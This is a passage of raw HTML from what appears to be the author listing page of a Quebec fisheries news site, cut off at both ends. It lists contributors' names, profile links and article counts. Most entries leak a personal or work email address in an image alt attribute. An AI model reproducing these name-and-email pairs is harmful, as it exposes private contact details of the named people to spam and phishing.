class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeanpaullandry/">Jean-Paul Landry</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-paulgagne/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d924ccae3edd1329c1dfb4fcf2cff199&size=40' height='64' width='64' alt=jpgagne1943@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-paulgagne/">jean-paulgagne</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-paulleblanc/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e94a422eac0a269808762404398179ef&size=40' height='64' width='64' alt=jpaul@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-paulleblanc/">jean-paulleblanc</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-philippegranger/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8f4cb99e07ce544264a4198b08505ae6&size=40' height='64' width='64' alt=jgranger@toromont.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-philippegranger/">jean-philippegranger</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-sebastienduguay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=58f8dc66e6642ef0e0c79d29c740d2fa&size=40' height='64' width='64' alt=jsduguay@cwindustrial.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-sebastienduguay/">jean-sebastienduguay</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jean-yvessavaria/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8e5a8d8b203ad914e4b17720371b33e6&size=40' height='64' width='64' alt=jean-yves.savaria@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jean-yvessavaria/">Jean-Yves Savaria</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeandeslauriers/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=bfe5d9768779683986879fcac81134ac&size=40' height='64' width='64' alt=leyvesd@telus.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeandeslauriers/">jeandeslauriers</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeangilleslelievre2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7aab917beeccea01e2df0de34cd40734&size=40' height='64' width='64' alt=jglelievre@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeangilleslelievre2/">jeangilleslelievre2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeanguenette/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0e80400a549d6283295b31e1df9bfddb&size=40' height='64' width='64' alt=guenjean@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeanguenette/">jeanguenette</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeanmarclegault/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ac67198e2ea77a9764863ec7577e46c1&size=40' height='64' width='64' alt=jeanmarclegault7@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeanmarclegault/">jeanmarclegault</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeannicolas/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4b34dc7d7e6f488667825a3df799c84f&size=40' height='64' width='64' alt=nicolasjean@cgocable.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeannicolas/">jeannicolas</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeanpicard/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=2fd67ebb3804208e7f666f7df40acc25&size=40' height='64' width='64' alt=jean.picard@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeanpicard/">jeanpicard</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jeffreyvautier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=5c3d94f12483a30738f7ebb767b87801&size=40' height='64' width='64' alt=jeffreyvautier@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jeffreyvautier/">jeffreyvautier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/melanieguerette/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3be477b198a6912fb03fefc588ca202e&size=40' height='64' width='64' alt=sodim@sodim.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/melanieguerette/">Jerome Alexandre Lavoie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jessicacuradeau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=28c545047758077a50f400e16b59d2f0&size=40' height='64' width='64' alt=jcuradeau@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jessicacuradeau/">jessicacuradeau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/joellapierre/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=661c3aaca7568bec87fdce8ae9f5538a&size=40' height='64' width='64' alt=jlapierre@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/joellapierre/">joellapierre</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/johannefournier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b4bffe385ccb924039bb94873866aaf6&size=40' height='64' width='64' alt=communicationriviereblanche@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/johannefournier/">Johanne Fournier</a></div><span class="td-author-post-count">126 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/johannebasque/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0af2b68173d9e9e68f61d00380825d59&size=40' height='64' width='64' alt=johanne.basque@gespeg.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/johannebasque/">johannebasque</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/joliadmin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d65d805ae8334ec892b3a68b853d40f2&size=40' height='64' width='64' alt=webmaster@jolifish.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/joliadmin/">joliadmin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jonathanranger/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=1e442eb3b44a97965a7d49f433049f9a&size=40' height='64' width='64' alt=jonathan.ranger@gascode.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jonathanranger/">Jonathan Ranger</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href="http://jonathan.ranger@gascode.net">http://jonathan.ranger@gascode.net</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jonathanhuot/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=19a752d17891578c07cc66f4bc8e206e&size=40' height='64' width='64' alt=info@hydraunav.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jonathanhuot/">jonathanhuot</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/joseebrousseau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=cdeccebd0d29e0df05310369649ac80b&size=40' height='64' width='64' alt=joseebrousseau@ecocert.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/joseebrousseau/">joseebrousseau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/jonahtremblay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=64daf24334367773d2b27c405226df71&size=40' height='64' width='64' alt=jonah.tremblay@laitram.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/jonahtremblay/">JT</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/julieleblanc/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=afbbd91f5e01d5046e8cd793554eb4b8&size=40' height='64' width='64' alt=saguenay@pc.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/julieleblanc/">julieleblanc</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/julienlaflamme/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=318de03106056479798dbec861c384c8&size=40' height='64' width='64' alt=julien.laflamme@csn.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/julienlaflamme/">julienlaflamme</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/karl-hugopelletier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=853288758dd7257cf20bc3cbfd74f5bb&size=40' height='64' width='64' alt=karlhugo.pelletier@bnc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/karl-hugopelletier/">karl-hugopelletier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/kevendunn/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b2c9db87cac678fb668ee7a86d1857df&size=40' height='64' width='64' alt=ti-dunn@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/kevendunn/">kevendunn</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/kevinwafer/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=edd0bc1df75fce82588f96391b85e677&size=40' height='64' width='64' alt=kevin_wafer@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/kevinwafer/">kevinwafer</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/laureatlelievre/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ac6252cf00d213db1106093573b3aade&size=40' height='64' width='64' alt=lelievrelaureat@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/laureatlelievre/">laureatlelievre</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/leondespres/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a132c53ca87ce1a7f6161b99e753d86c&size=40' height='64' width='64' alt=leon.despres@cgocable.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/leondespres/">leondespres</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lindacauvier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9fb431d819c19699be932e189af19fac&size=40' height='64' width='64' alt=lcauvier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lindacauvier/">lindacauvier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lindaross/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=484ec2f2b68fd22bab933c1c6465bede&size=40' height='64' width='64' alt=linda.x.ross@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lindaross/">lindaross</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lionelarseneault/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=030b91cedde091ea190856927334a4c6&size=40' height='64' width='64' alt=lionel.arseneault1946@live.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lionelarseneault/">lionelarseneault</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lisontrudel/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b70d8adf2ebb5747db1fbc7d423ed27a&size=40' height='64' width='64' alt=lltrudel@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lisontrudel/">lisontrudel</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/louisderaps/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=251e4213e45343d20f03e64cf2aa1c6e&size=40' height='64' width='64' alt=beaver_ly@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/louisderaps/">Louis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/louisejohnsonvachon/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4fbc90969c2b74f2d4c3fe341d52771f&size=40' height='64' width='64' alt=ljvachon@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/louisejohnsonvachon/">louisejohnsonvachon</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lucgagnon/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=762363d220a344d5370dacc8812fee9b&size=40' height='64' width='64' alt=lgagnon@diesel-bec.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lucgagnon/">lucgagnon</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lynemorissette/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3f6da00a53b0d6e5497ab069a7dfc4b1&size=40' height='64' width='64' alt=lyne@m-expertisemarine.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lynemorissette/">Lyne Morissette</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lysanneduceppe/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=24c81e9196680b8e472e50da220352a4&size=40' height='64' width='64' alt=lduceppe@groupeferron.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lysanneduceppe/">lysanneduceppe</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lysianedrewitt/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a41631b755050b0678f3e587f36699a8&size=40' height='64' width='64' alt=lysiane.drewitt@tc.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lysianedrewitt/">lysianedrewitt</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/pierredumoulin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8b08c617bfefa93d5a78c2ceb0394f27&size=40' height='64' width='64' alt=admin.dppee@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/pierredumoulin/">MAPAQ DGPPEE</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marcandrerobichaud/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6f454e70b09e79f883739a02bab30309&size=40' height='64' width='64' alt=line@entship.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marcandrerobichaud/">marcandrerobichaud</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marcdoucet/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=94e8c357dd9ecaa5bb3fd62582853ac1&size=40' height='64' width='64' alt=pecheriesmarcdoucet@outlook.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marcdoucet/">marcdoucet</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marcelduguay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=19bf751a944f7e89bb21bb8635861fad&size=40' height='64' width='64' alt=marcel@acpi-ifca.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marcelduguay/">marcelduguay</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marcelduguay2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c797de1a9083694c34ffba2804479d95&size=40' height='64' width='64' alt=mduguay57@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marcelduguay2/">marcelduguay2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marcellevesque/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=75fd56dd1fd946069361e6ceb599ae1b&size=40' height='64' width='64' alt=Levemar2@telus.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marcellevesque/">marcellevesque</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/mariefaraut/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ca3ebf308107a3a6c6f3227923451ca8&size=40' height='64' width='64' alt=marie.faraut@outlook.fr' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/mariefaraut/">Marie Faraut</a></div><span class="td-author-post-count">4 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marie-charlottedugas/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=55b96b1ab78ef9040cc068c687e7e307&size=40' height='64' width='64' alt=mcdugas@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marie-charlottedugas/">marie-charlottedugas</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marie-claudebourque/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=65ddf5e1cdc24cb57a870ee5996bf24e&size=40' height='64' width='64' alt=marie-claude.bourque@dec-ced.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marie-claudebourque/">marie-claudebourque</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marie-helenefournier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a0d0565e75a1d8281687c529c98bc306&size=40' height='64' width='64' alt=mhfournier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marie-helenefournier/">marie-helenefournier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marie-lynelarrivee/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3001791f9b5ff58ff29b9222346bc668&size=40' height='64' width='64' alt=mllarrivee@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marie-lynelarrivee/">marie-lynelarrivee</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marie-piersavoie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=67951b176d1bd9eef4f8b2db49da8971&size=40' height='64' width='64' alt=mpsavoie@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marie-piersavoie/">marie-piersavoie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marie-reinecyr/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6b48de6f95467bb823cad57c86a4c14a&size=40' height='64' width='64' alt=mrcyr@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marie-reinecyr/">marie-reinecyr</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marilouvanier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d676940183b57a6ace08ac0829f8e0d7&size=40' height='64' width='64' alt=mvanier@creneauqcm.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marilouvanier/">Marilou Vanier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marinasoubirou/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0705f8b01276f77fb26aba8959abd8f4&size=40' height='64' width='64' alt=marina.soubirou@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marinasoubirou/">marinasoubirou</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marjolainecarrier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7f5f5743eba9c76bc07ae9737416cae9&size=40' height='64' width='64' alt=marjolaine.carrier@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marjolainecarrier/">marjolainecarrier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/marjolainecastonguay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8b18d12ee0ba6296d93744db5d17774f&size=40' height='64' width='64' alt=mcastonguay@pescaenvironnement.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/marjolainecastonguay/">marjolainecastonguay</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/martintoulgoat/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=f674502a265db456b42e6026c021f00d&size=40' height='64' width='64' alt=martin.toulgoat@merinov.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/martintoulgoat/">Martin Toulgoat</a></div><span class="td-author-post-count">3 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/martinethibodeau/"><img 